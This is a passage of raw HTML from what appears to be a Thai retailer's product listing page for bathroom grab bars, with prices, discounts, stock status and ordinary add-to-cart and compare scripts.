	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1043180">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/431/1043180/447x447/09102025_1043180$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L AMERICAN STANDARD HR-380570-01L" alt="ราวมือจับกันลื่น ตัว L AMERICAN STANDARD HR-380570-01L"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1043180" onclick="addToCartDelivery('MjkxZWI3NTZmYzZjMzc1NGM1NmEzMDlhYTM5N2M3OWYwOTViNTBiZDIyZDk0ZTcxZjc3NDdmZGQ5MzQzNTFhMA==', '1043180', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L AMERICAN STANDARD HR-380570...</div>
			<div class="sku">SKU:1043180</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,750</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1043180" onclick="pcompareBtnClick(1043180)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1265231" data-value="1265231" data-menu="null" ga-index="46">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1265231" value="46" />
		<input type="hidden" id="gtmName-1265231" value="ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)"/>
		<input type="hidden" id="gtmNameEN-1265231" value="L-SHAPED GRAB BAR KARAT FAUCET KB-12-832-ST(R)"/>
		<input type="hidden" id="gtmPrice-1265231" value="2500.0"/>
		<input type="hidden" id="gtmNetPrice-1265231" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1265231" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1265231" value="4100.0"/>
		<input type="hidden" id="gtmCategory1-1265231" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1265231" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1265231" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1265231" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1265231" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1265231" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1265231" value="false"/>
		<input type="hidden" id="gtmMchId-1265231" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1265231" value="46"/>
		<input type="hidden" class="gtmNameEN-1265231" value="L-SHAPED GRAB BAR KARAT FAUCET KB-12-832-ST(R)"/>
		<input type="hidden" class="gtmPartnerName-1265231" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1265231" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1265231">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/652/1265231/447x447/04072024_1265231$Imagec1.jpg')" title="ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)" alt="ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/652/1265231/447x447/04072024_1265231$Imagec6.jpg')" title="ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)" alt="ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1265231" onclick="addToCartDelivery('MjkzZDcxYmUyNTY0NzAwMGEyMTRmZjQ5NzBlZjI2OGQyNGVkNDcyYTA0Yzg5MThiM2Q5NjRlNDhkOTk3NThiMg==', '1265231', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวมือจับกันลื่นตัว L KARAT FAUCET KB-12-832-ST(R)</div>
			<div class="sku">SKU:1265231</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,500</div>
						<div class="original-price">
							฿ 4,100<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1265231" onclick="pcompareBtnClick(1265231)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1046321" data-value="1046321" data-menu="null" ga-index="47">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1046321" value="47" />
		<input type="hidden" id="gtmName-1046321" value="ราวมือจับ ตัวT PREMA PM709"/>
		<input type="hidden" id="gtmNameEN-1046321" value="T-SHAPED GRAB BAR PREMA PM709"/>
		<input type="hidden" id="gtmPrice-1046321" value="2000.0"/>
		<input type="hidden" id="gtmNetPrice-1046321" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1046321" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1046321" value="2000.0"/>
		<input type="hidden" id="gtmCategory1-1046321" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1046321" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1046321" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1046321" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1046321" value="PREMA"/>
		<input type="hidden" id="gtmAvailability-1046321" value="31.0" />
		<input type="hidden" id="gtmIsNetPrice-1046321" value="false"/>
		<input type="hidden" id="gtmMchId-1046321" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1046321" value="47"/>
		<input type="hidden" class="gtmNameEN-1046321" value="T-SHAPED GRAB BAR PREMA PM709"/>
		<input type="hidden" class="gtmPartnerName-1046321" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1046321" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1046321">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/463/1046321/447x447/16092025_1046321$Imagec1.jpg')" title="ราวมือจับ ตัวT PREMA PM709" alt="ราวมือจับ ตัวT PREMA PM709"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1046321" onclick="addToCartDelivery('NjYwZTA2YTgxMjNhMzcwYWM2YmJlZWUyMjVhMjBlZTFjNTllNGQwMzVmNGYwNDQ2NjQ2ZDhjNDZhNjk2Y2QzNg==', '1046321', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PREMA</div>
			<div class="item-title">ราวมือจับ ตัวT PREMA PM709</div>
			<div class="sku">SKU:1046321</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,000</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1046321" onclick="pcompareBtnClick(1046321)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-75164" data-value="75164" data-menu="null" ga-index="48">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-75164" value="48" />
		<input type="hidden" id="gtmName-75164" value="ราวมือจับกันลื่น WS GB-3327-35 35 ซม."/>
		<input type="hidden" id="gtmNameEN-75164" value="GRAB BAR WS GB-3327-35 35CM"/>
		<input type="hidden" id="gtmPrice-75164" value="710.0"/>
		<input type="hidden" id="gtmNetPrice-75164" value="0.0"/>
		<input type="hidden" id="gtmDiscount-75164" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-75164" value="1200.0"/>
		<input type="hidden" id="gtmCategory1-75164" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-75164" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-75164" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-75164" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-75164" value="WS"/>
		<input type="hidden" id="gtmAvailability-75164" value="68.0" />
		<input type="hidden" id="gtmIsNetPrice-75164" value="false"/>
		<input type="hidden" id="gtmMchId-75164" value="BR050603"/>
		<input type="hidden" class="gtmIndex-75164" value="48"/>
		<input type="hidden" class="gtmNameEN-75164" value="GRAB BAR WS GB-3327-35 35CM"/>
		<input type="hidden" class="gtmPartnerName-75164" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-75164" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/75164">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/751/75164/447x447/10072021_75164$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-35 35 ซม." alt="ราวมือจับกันลื่น WS GB-3327-35 35 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="75164" onclick="addToCartDelivery('MjIzZGQyY2MyOWM1NmI5MjBhZjVmM2RlZGQzMDRlNWEyMDBlYzA1ZTNhZWM0NTNjNTU1YTBkN2VjZTZiMzhiYQ==', '75164', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-35 35 ซม.</div>
			<div class="sku">SKU:75164</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.83" data-max-rating="5"></div>
					<span>4.83
					(6)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">710</div>
						<div class="original-price">
							฿ 1,200<span>-40%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_75164" onclick="pcompareBtnClick(75164)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-62096" data-value="62096" data-menu="null" ga-index="49">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-62096" value="49" />
		<input type="hidden" id="gtmName-62096" value="ราวมือจับกันลื่น ตัว T WS HR-1500-T"/>
		<input type="hidden" id="gtmNameEN-62096" value="GRAB BAR WS HR-1500-T T SHAPE"/>
		<input type="hidden" id="gtmPrice-62096" value="1855.0"/>
		<input type="hidden" id="gtmNetPrice-62096" value="0.0"/>
		<input type="hidden" id="gtmDiscount-62096" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-62096" value="2685.0"/>
		<input type="hidden" id="gtmCategory1-62096" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-62096" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-62096" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-62096" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-62096" value="WS"/>
		<input type="hidden" id="gtmAvailability-62096" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-62096" value="false"/>
		<input type="hidden" id="gtmMchId-62096" value="BR050603"/>
		<input type="hidden" class="gtmIndex-62096" value="49"/>
		<input type="hidden" class="gtmNameEN-62096" value="GRAB BAR WS HR-1500-T T SHAPE"/>
		<input type="hidden" class="gtmPartnerName-62096" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-62096" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/62096">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/620/62096/447x447/10072021_62096$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว T WS HR-1500-T" alt="ราวมือจับกันลื่น ตัว T WS HR-1500-T"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="62096" onclick="addToCartDelivery('ZjcyNDZiMDI3ZmY0NmYyOWZiYzEyYTI3MmYzOWQ4NzRkNDkzNTNlNWMxY2RiNWJiODkyMWFmZGJjN2ZhYjA3YQ==', '62096', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว T WS HR-1500-T</div>
			<div class="sku">SKU:62096</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,855</div>
						<div class="original-price">
							฿ 2,685<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_62096" onclick="pcompareBtnClick(62096)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1009402" data-value="1009402" data-menu="null" ga-index="50">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1009402" value="50" />
		<input type="hidden" id="gtmName-1009402" value="ราวกันลื่นข้างโถปัสสาวะชาย WS HR-1700-3U"/>
		<input type="hidden" id="gtmNameEN-1009402" value="GRAB BAR WS HR-1700-3U"/>
		<input type="hidden" id="gtmPrice-1009402" value="7420.0"/>
		<input type="hidden" id="gtmNetPrice-1009402" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1009402" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1009402" value="9600.0"/>
		<input type="hidden" id="gtmCategory1-1009402" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1009402" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1009402" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1009402" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1009402" value="WS"/>
		<input type="hidden" id="gtmAvailability-1009402" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1009402" value="false"/>
		<input type="hidden" id="gtmMchId-1009402" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1009402" value="50"/>
		<input type="hidden" class="gtmNameEN-1009402" value="GRAB BAR WS HR-1700-3U"/>
		<input type="hidden" class="gtmPartnerName-1009402" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1009402" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1009402">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/094/1009402/447x447/10072021_1009402$Imagec1.jpg')" title="ราวกันลื่นข้างโถปัสสาวะชาย WS HR-1700-3U" alt="ราวกันลื่นข้างโถปัสสาวะชาย WS HR-1700-3U"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1009402" onclick="addToCartDelivery('MjZhNDIwZjZiNjFkZTExMDM4MjYzYTFiNWUzNGQyODBkNzMxMGM4YzA3ZTk0YWFlNzZjOTMwMzM1MDAyMzExNQ==', '1009402', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวกันลื่นข้างโถปัสสาวะชาย WS HR-1700-3U</div>
			<div class="sku">SKU:1009402</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,420</div>
						<div class="original-price">
							฿ 9,600<span>-22%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1009402" onclick="pcompareBtnClick(1009402)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260871" data-value="1260871" data-menu="null" ga-index="51">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260871" value="51" />
		<input type="hidden" id="gtmName-1260871" value="ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR"/>
		<input type="hidden" id="gtmNameEN-1260871" value="L-SHAPED GRAB BAR MOYA MGB-2922-2BLR"/>
		<input type="hidden" id="gtmPrice-1260871" value="1890.0"/>
		<input type="hidden" id="gtmNetPrice-1260871" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260871" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260871" value="2360.0"/>
		<input type="hidden" id="gtmCategory1-1260871" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260871" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260871" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260871" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260871" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260871" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1260871" value="false"/>
		<input type="hidden" id="gtmMchId-1260871" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260871" value="51"/>
		<input type="hidden" class="gtmNameEN-1260871" value="L-SHAPED GRAB BAR MOYA MGB-2922-2BLR"/>
		<input type="hidden" class="gtmPartnerName-1260871" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260871" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
